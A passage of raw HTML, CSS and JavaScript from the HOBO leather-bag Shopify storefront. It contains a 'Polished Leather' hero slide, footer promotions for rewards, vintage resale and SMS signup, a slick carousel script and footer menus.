        <div id="QuickShopHolder-sable-crossbody-in-polished-leather-hearthstone"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div></div>
        <div class="swiper-button-next">
            <svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path opacity="0.5" d="M1 17.7556L11 9.37781L1 1.00001" stroke="black" stroke-width="2.5" />
</svg>
        </div>
        <div class="swiper-button-prev">
            <svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path opacity="0.5" d="M12 17.7556L2 9.37781L12 1.00001" stroke="black" stroke-width="2.5" />
</svg>
        </div>
      </div>
      
  </div>
</div>
</div><section id="shopify-section-template--14899045367862__e84ab51b-78f7-4a26-b17e-ff500137b9cb" class="shopify-section UGC">
<style>
#shopify-section-template--14899045367862__e84ab51b-78f7-4a26-b17e-ff500137b9cb {
  margin: 100px 0px;
}

.UGC_text{
  margin:50px auto 60px auto;
  width:45%;
  color:black;
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 25px;
  /* or 139% */
  text-align: center;
}

.UGC_button{
  padding:5px 25px;
  display: flex;
  flex-direction: row;
  margin: 20px auto;
  border:1px solid black;
  background-color:white;
  
}
.UGC_button p {
  align-items:center;
  padding-top: 2px;
  margin: 0.6em 0px 0.2em 3px;
  color:black;
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-size: 13px;
  line-height: 20px;
  /* identical to box height, or 154% */
  text-align: center;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.instagram_icon_button {
  padding-top: 6px;
  margin-right:5px;
}

@media screen and (max-width:600px){
  .UGC_text {
    margin: 30px auto 40px auto;
    width: 93%;
    font-weight: 400;
    font-size: 16px;
    line-height: 23px;
}
.UGC_button p {
  font-weight: 500;
  font-size: 12px;
  line-height: 20px;
}
}


</style>

<div><h2>Sable, Styled</h2></div>
<div
class="yotpo yotpo-pictures-widget"
data-gallery-id="63ed324338ae162710eada60">
</div>












</section><div id="shopify-section-template--14899045367862__16636376510d2cedaf" class="shopify-section index-section--hero"><style>
  .hero--custom-height {
    height:100%;
    min-height: 50vw;
  }

  @media only screen and (max-width:767px){
    .hero--custom-height {
    height:auto;
  }
  }

  

  
    .hero__image {
      object-fit: ;
    }
  

</style>


<div
data-section-id="template--14899045367862__16636376510d2cedaf"
data-section-type="slideshow-section"
>
  
  

  
 
  <div class="slideshow-wrapper "><div class="">
      <div id="Slideshow-template--14899045367862__16636376510d2cedaf"
        class="hero hero--custom-height hero--template--14899045367862__16636376510d2cedaf hero--mobile-- "
        
        data-mobile-natural="false"
        
        data-autoplay="false"
        data-speed="5000"
        
        
        
          data-dots="true"
          data-bars="true"
        
        data-slide-count="1" ><div
            
            class="slideshow__slide slideshow__slide--1663637650d6941c3f-0"
            data-index="0"
            data-id="1663637650d6941c3f-0"><style data-shopify>
                
                .slideshow__slide--1663637650d6941c3f-0 .btn {
                  font-size: 13px;
                  font-weight: 600;
                  padding: 10px 65px !important;
                  min-height:unset !important;
                  min-width:unset !important;
                }

                .slideshow__slide--1663637650d6941c3f-0 .default_slide .btn {
                  background: rgba(0,0,0,0) !important;
                  border: 1.15px solid #ffffff !important;
                  color:#ffffff !important;
                }

                .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .btn {
                  background: rgba(0,0,0,0) !important;
                  border: 1.15px solid #000000 !important;
                  color:#000000 !important;
                }

                @media only screen and (max-width: 550px) {
                    .slideshow__slide--1663637650d6941c3f-0 .default_slide .btn {
                      
                      
                      border: 1.15px solid #ffffff !important;
                      
                      
                      color:#ffffff !important;
                      
                    }

                    .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .btn {
                      
                      
                      border: 1.15px solid #000000 !important;
                      
                      
                      color:#000000 !important;
                      
                      }
                }

                  


                  @media only screen and (min-width: 1100px) {
                    .slideshow__slide--1663637650d6941c3f-0 .default_hero {
                      display:flex;
                      flex-direction: column;
                      justify-content: space-around;
                      width: 70%;
                      margin: 7% auto;
                    }
                  }
  
                @media only screen and (max-width: 949px) {
                   
                  .slideshow__slide--1663637650d6941c3f-0 .default_hero {
                    display:flex;
                    flex-direction: column;
                    margin: 0 auto;
                  }
                }
  
                  .slideshow__slide--1663637650d6941c3f-0 .hero__top-subtitle {
                    font-family:var(--typeEyebrow) !important;
                    line-height:1.6em;
                    margin: 10px 0px 15px;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__top-subtitle {
                    font-size:16px !important;
                    color:#ffffff;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__top-subtitle {
                    font-size:16px !important;
                    color:#000000;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .hero__title {
                    font-family:var(--typeHeaderPrimary) !important;
                    margin-top:10px;
                    margin-bottom:10px;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__title {
                    font-size:60px !important;
                    color:#ffffff;
                    line-height:60px !important;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__title {
                    font-size:45px !important;
                    color:#000000;
                    line-height:50px !important;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .hero__subtitle {
                    font-family:"Montserrat" !important;
                    margin: 10px 0px 25px;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__subtitle {
                    font-size:20px !important;
                    line-height:28px !important;
                    color:#ffffff;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__subtitle {
                    font-size:16px !important;
                    line-height:45px !important;
                    color:;
                  }
                
                @media only screen and (max-width:1100px) {
                  .slideshow__slide--1663637650d6941c3f-0 .hero__top-subtitle {
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__top-subtitle {
                    font-size:12px !important;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__top-subtitle {
                    font-size:16px !important;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .hero__title {
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__title {
                    
                    font-size:35px !important;
                    line-height:45px !important;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__title {
                    
                    font-size:30px !important;
                    line-height:34px !important;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .hero__subtitle {
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__subtitle {
                    
                    font-size:18px !important;
                    line-height:25px !important;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__subtitle {
                    
                    font-size:18px !important;
                    line-height:45px !important;
                  }
                }
  
                @media only screen and (max-width:768px) {
                  .video-section-height .hero--custom-height {
                    height: auto; 
                    min-height: unset;
                  }
                  .slideshow__slide--1663637650d6941c3f-0 .hero__top-subtitle {
                    font-family:var(--typeEyebrow) !important;
                    margin: 7px auto 10px;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__top-subtitle {
                    font-size:px !important;
                    font-family:var(--typeEyebrow) !important;
                    margin: 7px auto 10px;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__top-subtitle {
                    font-size:16px !important;
                    font-family:var(--typeEyebrow) !important;
                    margin: 7px auto 10px;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .hero__title {
                    font-family:var(--typeHeaderPrimary) !important;
                    margin-top:7px;
                    margin-bottom: 7px;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__title {
                    
                    color:#ffffff;
                    
                    font-size:30px !important;
                    line-height:38px !important;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__title {
                    
                    color:#000000;
                    
                    font-size:28px !important;
                    line-height:34px !important;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .hero__subtitle {
                    width: 87%;
                    font-family:"Montserrat" !important;
                    margin: 2px auto 15px;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__subtitle {
                    
                    color:#ffffff;
                    
                    font-size:18px !important;
                    line-height:25px !important;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__subtitle {
                    
                    font-size:18px !important;
                    line-height:45px !important;
                  }

                  .slideshow__slide--1663637650d6941c3f-0 .btn {
                    font-size: 12px;
                    padding: 5px 45px !important;
                  }
                  .slideshow__slide--1663637650d6941c3f-0 .hero__image-wrapper, .hero__media {
                    z-index: 2;
                  }
                  .slideshow__slide--1663637650d6941c3f-0 .hero__text-wrap {
                    height: auto ;
                    /* min-height: 100%; */
                    display: flex;
                    align-items: center;
                    -webkit-box-align: center;
                    -webkit-align-items: center;
                  }
                  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__text-wrap {
                    height: 100% !important;
                  }
                }
                
                .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__text-wrap {
                  background-color: rgba(0,0,0,0);
                  fill: rgba(0,0,0,0);
                }
                

                
                .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__text-wrap {
                  background-color: #fbf9f8;
                  fill: #fbf9f8;
                }
                


                
</style><style>
  .slideshow__slide--1663637650d6941c3f-0 .slide{
    display:flex;
    flex-direction:row;
  }
</style>





<style data-shopify>

.default_slide .placeholder-svg {
  display:none;
}

 [data-dots=true]  .slideshow__slide--1663637650d6941c3f-0 .hero__text-content {
    padding-bottom: 15px;
}
@media screen and (max-width: 767px){

     [data-dots=true]  .slideshow__slide--1663637650d6941c3f-0  .hero__text-content {
        padding: 0;
    }
}
.hero__image-wrapper:before {
  display: none;
}
.slideshow__slide--1663637650d6941c3f-0 {
  height: unset !important;
}

  .slideshow__slide--1663637650d6941c3f-0 .hero_custom {
    left:unset !important;
    height:100% !important;
  }
  .slideshow__slide--1663637650d6941c3f-0 .default_slide, 
  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide {
    width:50%;
    aspect-ratio:1/1;
  }
  @media only screen and (max-width: 768px){
    .slideshow__slide--1663637650d6941c3f-0 .default_slide.video-slide {
      aspect-radio: unset;
    } 
  }
  [data-video-left="true"] .slideshow__slide {
    height: inherit !important;
  }
  [data-video-left="true"] .hero__image-wrapper,
  [data-video-left="true"] .animation-cropper,
  [data-video-left="true"] .animation-contents,
  [data-video-right="true"] .animation-cropper,
  [data-video-right="true"] .animation-contents,
  [data-video-left="true"] .slideshow__slide .hero__link a,
  [data-video-right="true"] .slideshow__slide .hero__link a {
    opacity: 1;
    transform: unset;
  }
  .slide.video-left,
  .slide.video-right {
    min-height: unset;
    height: inherit;
  }
  @media only screen and (min-width: 768px) {
    .slideshow__slide--1663637650d6941c3f-0 .slide{
      min-height: 50vw;
    }
    .slideshow__slide--1663637650d6941c3f-0 .default_slide, 
  .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide {
    position:relative;
    width:50%;
    aspect-ratio:unset!important;
  }
    
  }



  @media only screen and (max-width:767px){
    .slideshow__slide--1663637650d6941c3f-0 .slide{
      display:flex;
      flex-direction:column-reverse;
    }

    .slideshow__slide--1663637650d6941c3f-0 .default_slide, 
    .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide  {
      position:relative;
      width:100%;
    }
    .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__image-wrapper,
    .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__image-wrapper{
    width:100% !important;
    height: auto;
    }

    .slideshow__slide--1663637650d6941c3f-0 .hero_custom {
    height:auto !important;
  }

    .slideshow__slide--1663637650d6941c3f-0 .hero__image{
      height: 50% !important;
      object-fit: cover;
      aspect-ratio: 1;
    }
    
    .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__image-wrapper {
      /* top:50% !important; */
    }
    .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__image-wrapper{
      top: 0% !important;
    }

  
    .slideshow__slide--1663637650d6941c3f-0 .slide{
      flex-direction:column;
    }
    .slideshow__slide--1663637650d6941c3f-0 .default_slide .hero__image-wrapper {
      top:0% !important;
      width:100% !important;
      height: auto;
    }
    .slideshow__slide--1663637650d6941c3f-0 .promo_grid_slide .hero__image-wrapper{
      top:0 !important;
      width:100% !important;
      height: auto;
    }
  
  }


.vimeo-container.mobile {
  display: none;
}
.slide-video-div {
  object-fit: cover;
  object-position: center;
  width: 100%;
  height: 100%;
}
.video-slide.default_slide {
  position: relative;
}
.video-slide.default_slide .hero__text-wrap {
  position: absolute;
  top: 0;
  width: 100%;
}
.video-slide.default_slide {

}
.video-slide.default_slide .animation-cropper,
.video-slide.default_slide .animation-contents {
  opacity: 1;
}
.video-slide .hero__image-wrapper {
  opacity: 1;
  transform: unset;
  position: relative;
  width: 100%;
}
.video-slide .parallax-container {
  position: relative;
  top: 0;
}
.video-slide .parallax-container > div {
  height: 100%;
}
@media only screen and (max-width: 768px){
  .vimeo-container.mobile {
    display: block;
  }
  .vimeo-container.desktop {
    display: none;
  }
  
}</style><div class="slide " >

            <div class="default_slide ">
              
              <div class="hero__image-wrapper hero_custom">
                
                  <a href="/pages/polished-leather" style="display: block;">
                 <img class="hero__image hero__image--1663637650d6941c3f-0 lazyload"
                      src="//www.hobobags.com/cdn/shop/files/Image_3_faef9624-5f41-4085-a772-444578d1ee07_300x.jpg?v=1664408367"
                      data-src="//www.hobobags.com/cdn/shop/files/Image_3_faef9624-5f41-4085-a772-444578d1ee07_{width}x.jpg?v=1664408367"
                      data-aspectratio="1.0103703703703704"
                      data-sizes="auto"
                      alt=""
                      style="object-position: ">




                    <noscript>
                      <img class="hero__image hero__image--1663637650d6941c3f-0"
                        src="//www.hobobags.com/cdn/shop/files/Image_3_faef9624-5f41-4085-a772-444578d1ee07_1400x.jpg?v=1664408367"
                        alt="">
                    </noscript>
                  
                  </div><a href="/pages/polished-leather" class="hero__slide-link" aria-hidden="true" style="font-size: 0 !important">Slide Link</a><div class="hero__text-wrap">

                  <div class="page-width">
                    <div class="hero__text-content vertical-center horizontal-center">
                      <div class="hero__text default_hero"><div class="hero__title">
                            <div class="animation-cropper"><div class="animation-contents">
                            <p>Polished Leather</p>
                            </div></div>
                          </div><div class="hero__subtitle">
                              <div class="animation-cropper"><div class="animation-contents">
                                <p>This HOBO legacy hide has been perfected for years working with our Italian tannery.</p>
                              </div></div>
                            </div><div class="hero__link"><a href="/pages/polished-leather" class="btn">
                                  LEARN MORE
                                </a></div></div>
                    </div>
                  </div>
                </div>
              </a>
              
            </div>
             

            <div class="promo_grid_slide ">
              <div class="hero__image-wrapper hero_custom">
                
                  <a href="/pages/polished-leather">
                  

</div><a href="/pages/who-we-are" class="hero__slide-link" aria-hidden="true" style="font-size: 0 !important">Slide Link</a><div class="hero__text-wrap">

                  <div class="page-width">
                    <div class="hero__text-content vertical-center horizontal-center">
                      <div class="hero__text"><div class="hero__top-subtitle">
                            <div class="animation-cropper"><div class="animation-contents">
                              Who We Are
                            </div></div>
                          </div><div class="hero__title">
                            <div class="animation-cropper"><div class="animation-contents">
                            <p>Discovery is at the heart of everything we do, that’s why our leather goods are designed with pockets for planning, and plotting. </p>
                            </div></div>
                          </div><div class="hero__link"><a href="/pages/who-we-are" class="btn">
                                  ABOUT US
                                </a></div></div>
                    </div>
                    
                  </div>
                  
                </div></div>
            
            </a>
            
          </div>
           

          </div></div>
      </div>
    </div></div>




</div>
      </main>

        
<div id="shopify-section-footer-promotions" class="shopify-section index-section--footer"><style>
  @media screen and (max-width: 768px){
    .footer-promotions .grid.hide-mobile{
      display: none;
    }
    .mfp-slider__prev-arrow.slick-arrow {
      position: absolute;
      left: 0;
      opacity: 1;
      top: 50%;
      transform: translateY(-50%);
    }

    .mfp-slider__next-arrow.slick-arrow {
      position: absolute;
      right: 0;
      opacity: 1;
      top: 50%;
      transform: translateY(-50%);
    }
  }
  #shopify-section-footer-promotions{

    background: #f7f7f7;
  }
  #shopify-section-footer-promotions .index-section{
    margin: 0 !important
  }
  .footer-promotions{
    position: relative;
    max-width: calc(100% - 30px);
    margin: 0 auto;
    background: #f7f7f7;
    padding-bottom: 22px;
  }
  .mfp-slider__next-arrow,
  .mfp-slider__prev-arrow {
    opacity: 0;
  }
  @media screen and (min-width: 769px){
    .mobile-footer-promo--wrapper  {
      display: none;
    }
    .footer-promotions .article__grid-image{
      min-height: 100px;
      min-width: 100px;
    }
    .footer-promotions .grid.hide-mobile{
      display: grid;
      grid-template-columns: 1fr 1fr 1fr;
      margin: 0;
      padding: 0;
      position: relative;

    }
    .footer-promotions .grid.hide-mobile .grid__item{
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      height: 100%;
      width: 100%;
      position: relative;
    }
    .footer-promotions .article__grid-image{
      width: 100%;
    }
  }

</style><div class="index-section">
      <div class="section--divider">
        <div class="page-width footer-promotions">
            <div class="grid    hide-mobile "><div class="grid__item medium-up--one-third"  data-aos="row-of-3"><a href="/pages/rewards" class="article__grid-image" aria-label="Rewards"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_{width}x.jpg?v=1760468378"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Join The Club - create an account to join our rewards program!">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_400x.jpg?v=1760468378" alt="Rewards">
                            </noscript>
                          </div></a><div class="h3">Rewards</div><div class="rte-setting text-spacing"><p>Create an account to join our rewards program - The Common Thread Club!</p></div><a href="/pages/rewards" class="btn btn--secondary btn--small" aria-label="Rewards">
                      START EARNING
                    </a></div><div class="grid__item medium-up--one-third"  data-aos="row-of-3"><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="article__grid-image" aria-label="HOBO Vintage"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_{width}x.jpg?v=1718721315"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Shop our resale site, HOBO Vintage">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_400x.jpg?v=1718721315" alt="HOBO Vintage">
                            </noscript>
                          </div></a><div class="h3">HOBO Vintage</div><div class="rte-setting text-spacing"><p>Explore our resale site to shop and sell pre-loved HOBO bags!</p></div><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="btn btn--secondary btn--small" aria-label="HOBO Vintage">
                      Learn More
                    </a></div><div class="grid__item medium-up--one-third"  data-aos="row-of-3"><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="article__grid-image" aria-label="Let's Text"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_{width}x.jpg?v=1704304100"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Let&#39;s Text, Join our Newsletter">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_400x.jpg?v=1704304100" alt="Let&#39;s Text">
                            </noscript>
                          </div></a><div class="h3">Let's Text</div><div class="rte-setting text-spacing"><p>Sign up for SMS to never miss a HOBO moment + 15% off on your first order! </p></div><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="btn btn--secondary btn--small" aria-label="Let's Text">
                      JOIN NOW
                    </a></div></div>
           
            <div class="mobile-footer-promo--wrapper "><div class="mobile-footer-promo--block"><a href="/pages/rewards" class="article__grid-image" aria-label="Rewards"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_{width}x.jpg?v=1760468378"
                                  data-widths="[360, 540]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Join The Club - create an account to join our rewards program!">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_400x.jpg?v=1760468378" alt="Rewards">
                            </noscript>
                          </div></a><div class="h3">Rewards</div><div class="rte-setting text-spacing"><p>Create an account to join our rewards program - The Common Thread Club!</p></div><a href="/pages/rewards" class="btn btn--secondary btn--small" aria-label="Rewards">
                      START EARNING
                    </a></div><div class="mobile-footer-promo--block"><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="article__grid-image" aria-label="HOBO Vintage"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_{width}x.jpg?v=1718721315"
                                  data-widths="[360, 540]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Shop our resale site, HOBO Vintage">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_400x.jpg?v=1718721315" alt="HOBO Vintage">
                            </noscript>
                          </div></a><div class="h3">HOBO Vintage</div><div class="rte-setting text-spacing"><p>Explore our resale site to shop and sell pre-loved HOBO bags!</p></div><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="btn btn--secondary btn--small" aria-label="HOBO Vintage">
                      Learn More
                    </a></div><div class="mobile-footer-promo--block"><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="article__grid-image" aria-label="Let's Text"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_{width}x.jpg?v=1704304100"
                                  data-widths="[360, 540]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Let&#39;s Text, Join our Newsletter">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_400x.jpg?v=1704304100" alt="Let&#39;s Text">
                            </noscript>
                          </div></a><div class="h3">Let's Text</div><div class="rte-setting text-spacing"><p>Sign up for SMS to never miss a HOBO moment + 15% off on your first order! </p></div><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="btn btn--secondary btn--small" aria-label="Let's Text">
                      JOIN NOW
                    </a></div></div>

            <div class="mfp-slider__prev-arrow">
              <svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path opacity="0.5" d="M12 17.7556L2 9.37781L12 1.00001" stroke="black" stroke-width="2.5" />
</svg>
            </div>
            <div class="mfp-slider__next-arrow">
              <svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path opacity="0.5" d="M1 17.7556L11 9.37781L1 1.00001" stroke="black" stroke-width="2.5" />
</svg>
            </div>

              <div class="mfp-dots-container"></div>
          
        </div>
      </div>
    </div>


  <script>
    $(window).ready(function(){
      const mobileFooterPromo = $(".mobile-footer-promo--wrapper")
      $(mobileFooterPromo).slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        prevArrow: $('.mfp-slider__prev-arrow'),
        nextArrow: $('.mfp-slider__next-arrow'),
        dots: false,
        appendDots: $('.mfp-dots-container'),
        centerMode: false
      });
                
    })
  </script>
<style> #shopify-section-footer-promotions .section--divider {border-top-color: #f5f5f5; padding-top: 40px;} #shopify-section-footer-promotions .article__grid-image {display: block; text-align: center; width: 60%; margin: auto;} </style></div><div id="shopify-section-acdc-footer" class="shopify-section">
 


<footer class="acdc-site-footer" data-section-id="acdc-footer" data-section-type="acdc-footer-section">
  <div class="page-width">
    <div class="flex-footer">

      
        
            <div class="newsletter-container">
              <h4 class="h4 footer-nws-title">Join the Community</h4><p class="small-message-text">Love leather? Sign up for the HOBO Newsletter and receive 15% off your first full price order!</p><div class="klaviyo-form-Ns9UFU"></div>
            </div>

          
      
        
            <div class="footer-menu-container">
              <h4 class="h4-foot-title small--hide">About</h4>
  <button
    type="button"
    class="h4-foot-title footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide"
    aria-controls="Footer-ebf7914b-5038-4281-bd6b-4e814ac4c645">
    About
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <div class="line01"></div>
  <div class="line02 rotate-line"></div>
</span>
</button>
  <div id="Footer-ebf7914b-5038-4281-bd6b-4e814ac4c645" class="collapsible-content collapsible-content--small">
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
            
              <li class="smaller-text">
                <a href="/pages/rewards">Rewards</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/student-discount">Student Discount</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/who-we-are">Who We Are</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/jobs-list">Career Opportunities </a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/flagship-store">HOBO Annapolis</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/apps/store-locator">Find A Store</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US/articles/warranty-and-repair-194139">Quality Guarantee</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/wholesale-inquiries">Wholesale Inquiries</a>
              </li>
            
</ul>
      </div>
    </div>
  </div>
            </div>

          
      
        
            <div class="footer-menu-container">
              <h4 class="h4-foot-title small--hide">Get Help</h4>
  <button
    type="button"
    class="h4-foot-title footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide"
    aria-controls="Footer-528a5226-a702-449b-b65e-e60dbd1bce97">
    Get Help
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <div class="line01"></div>
  <div class="line02 rotate-line"></div>
</span>
</button>
  <div id="Footer-528a5226-a702-449b-b65e-e60dbd1bce97" class="collapsible-content collapsible-content--small">
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US">Help Center</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://account.hobobags.com/profile?locale=en&region_country=US">My Account</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://account.hobobags.com/orders?locale=en&region_country=US">Order Status</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US/articles/shipping-information-179076">Shipping Information</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.loopreturns.com/#/">Return Portal</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US/articles/returns-and-exchanges-179073">Returns & Exchanges</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/contact-us">Contact Us</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="#" data-acsb-custom-trigger="true">Website Accessibility </a>
              </li>
            
</ul>
      </div>
    </div>
  </div>
            </div>

          
      
        
            <div class="social-container">
              <ul class="no-bullets social-icons social-footer-acdc"><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/HoboTheOriginal" title="HOBO on Facebook">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/hobo-fb.svg?v=13615688416145998281664206686" alt="" />
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/hobotheoriginal/" title="HOBO on Instagram">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/hobo-insta.svg?v=88019295898177645931664206688" alt="" />
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.pinterest.com/hobotheoriginal/" title="HOBO on Pinterest">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/pint-svg.svg?v=10113007227813950741666902765" alt="" />
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@hobotheoriginal" title="HOBO on TikTok">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/hobo-tiktok.svg?v=79562272179132510191666902764" alt="" />
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li></ul>

              
                
                  <a href="#" data-acsb-custom-trigger="true" tabindex="0" role="button"> 
                    <div class="accessibility-link-container">
                        
                        <div class="accessibility-icon">
                          <img src="//www.hobobags.com/cdn/shop/files/accessibility-screenshot_1024x1024.png?v=1737509704" alt="Accessibility Icon">

                        </div>
                      
                      <span class="accessibility-text">Website Accessibility</span>
                    </div>
